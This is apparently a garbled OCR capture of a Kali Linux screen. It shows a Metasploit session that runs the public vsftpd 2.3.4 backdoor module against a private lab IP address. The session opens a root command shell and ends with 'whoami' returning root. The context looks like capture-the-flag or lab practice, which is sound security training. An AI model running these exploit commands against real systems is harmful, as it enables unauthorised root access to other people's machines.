 1 2 3 4
17:46:39
Trash
s1
File System
StartRoutine.
sh
Home
the-one-and-
only_pytho...
rockyou.txt
S3R43o3.ovp
n
MeineScripts
thm
Auto-Scripts
birthday.py
kali@kali: ~
File Actions Edit View Help
iki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 192.168.158.130
rhost => 192.168.158.130
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[-] Unknown command: erun
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.158.130:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.158.130:21 - USER: 331 Please specify the password.
[+] 192.168.158.130:21 - Backdoor service has been spawned, handling...
[+] 192.168.158.130:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
er you become, the more you can hear.
[*] Command shell session 1 opened (192.168.158.129:45069 -> 192.168.158.130:6200 ) at 2021-12-23 11:45:38 -0500
whoami
root